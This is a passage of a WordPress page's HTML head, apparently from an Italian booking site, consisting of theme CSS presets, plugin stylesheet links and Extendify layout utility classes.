100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
